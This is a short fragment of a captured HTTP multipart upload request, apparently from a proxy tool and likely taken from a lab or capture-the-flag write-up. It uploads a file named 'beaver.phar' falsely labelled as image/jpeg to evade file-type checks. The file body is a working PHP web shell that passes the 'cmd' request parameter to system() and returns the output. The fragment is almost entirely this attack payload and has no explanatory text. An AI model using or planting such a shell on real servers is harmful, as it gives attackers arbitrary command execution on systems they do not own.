 Request
Method Text Send
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
-----------------------------280126672414228833143987448207
Content-Disposition: form-data; name="uploadFile"; filename="beaver.phar"
Content-Type: image/jpeg
<?php
if(isset($_REQUEST['cmd'])){
    $cmd = $_REQUEST['cmd'];
    echo "<pre>$cmd</pre><hr/><pre>";
    $output = system($_REQUEST['cmd'], $retval);
    echo "</pre>";
}
else{
     echo "Please enter a command using the \"cmd\" parameter";
}
?>
-----------------------------280126672414228833143987448207--